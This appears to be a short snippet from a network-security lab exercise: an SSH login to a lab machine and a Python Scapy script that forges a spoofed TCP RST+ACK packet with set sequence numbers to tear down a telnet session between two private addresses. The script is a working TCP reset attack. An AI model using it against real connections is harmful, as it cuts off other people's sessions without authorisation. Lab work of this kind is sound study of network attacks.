 ssh seed@192.168.2.123
#!/usr/bin/python
from scapy.all import *
ip = IP(src="192.168.2.213", dst="192.168.2.227")
tcp = TCP(sport=23, dport=50829, flags=0x14, seq=1528153229, ack=367670991)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
~
~